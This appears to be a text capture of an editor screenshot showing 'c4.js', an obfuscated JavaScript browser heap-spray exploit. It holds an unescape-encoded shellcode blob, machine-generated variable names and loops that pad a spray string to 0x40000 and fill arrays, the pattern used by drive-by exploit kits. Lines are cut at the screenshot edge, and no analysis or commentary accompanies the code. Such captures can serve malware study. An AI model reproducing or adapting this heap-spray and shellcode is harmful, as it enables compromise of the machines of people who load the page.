 c4.js
1
2 var HdPN = "";
3 var zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf = "";
4 var IxTUQnOvHg = unescape("
5 %u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%ue139%ua84a%u76b9%u9824%u7378%u7d71%u757f%u2076%u96d4%uba91%u1970%ub8f9%ue232%u
6 ");
7 var MPBPtdcBjTlpvyTYkSwgkrWhXL = "";
8
9 for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=128;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA>=0;--EvMRYMExyjbCXxMkAjebxXmNeLXvloPzE
10 ETXTtdYdVfCzWGSukgeMeucEqeXxPvOfTRBiv = MPBPtdcBjTlpvyTYkSwgkrWhXL + IxTUQnOvHg;
11 OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY = unescape("%ub32f%u3791");
12 fJWhwERSDZtaZXlhcREfhZjCCVqFAPS = 20;
13 fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA = fJWhwERSDZtaZXlhcREfhZjCCVqFAPS+ETXTtdYdVfCzWGSukgeMeucEqeXxPvOfTRBiv.l
14 while (OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.length<fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA) OqUWUVr
15 UohsTktonqUXUXspNrfyqyqDQlcDfbmbywFjyLJiesb = OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.substring(0, fyVSaXfMFSHNn
16 MOysyGgYplwyZzNdETHwkru = OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.substring(0, OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulh
17 while(MOysyGgYplwyZzNdETHwkru.length+fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA < 0x40000) MOysyGgYplwyZzNdETHwkru =
18 DPwxazRhwbQGu = new Array();
19 for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=0;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA<100;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhK
20
21 for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=142;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA>=0;--EvMRYMExyjbCXxMkAjebxXmNeLXvloPzE
22 bGtvKT = zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.length + 20
23 while (zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.length < bGtvKT) zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf += zNfyky
24 Juphd = zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.substring(0, bGtvKT);
25 QCZabMzxQiD = zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.substring(0, zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.length
26 while(QCZabMzxQiD.length+bGtvKT < 0x40000) QCZabMzxQiD = QCZabMzxQiD+QCZabMzxQiD+Juphd;
27 FovEDIUWBLVcXkOWFAFtYRnPySjMblpAiQIpweE = new Array();
28 for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=0;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA<125;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhK
29
JavaScript file length : 5,949 lines : 29 Ln : 4 Col : 2 Sel : 3,109 | 3 Unix (LF) UTF-8 INS